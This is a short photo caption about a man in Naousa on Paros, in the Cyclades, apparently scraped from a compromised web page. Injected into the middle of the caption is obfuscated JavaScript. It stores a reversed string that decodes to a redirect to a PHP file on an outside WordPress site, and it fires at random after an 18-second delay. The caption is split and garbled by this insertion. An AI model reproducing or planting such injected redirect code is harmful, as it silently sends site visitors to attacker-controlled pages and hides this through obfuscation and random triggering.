 Man$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Naousa, Paros, Cyclades Islands